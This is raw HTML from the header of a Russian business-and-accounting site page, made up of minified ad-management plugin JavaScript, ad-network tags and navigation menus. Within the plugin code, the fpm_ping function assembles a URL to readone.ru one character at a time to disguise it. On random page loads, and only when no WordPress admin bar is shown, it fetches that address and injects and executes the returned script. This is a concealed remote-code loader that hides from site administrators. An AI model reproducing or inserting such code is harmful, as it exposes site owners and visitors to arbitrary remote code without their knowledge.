IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-6271 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_4_3_20/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-6271 post type-post status-publish format-standard hentry category-blanki-i-formy" id="post-6271" itemscope="" itemtype="http://schema.org/Review">
                                    
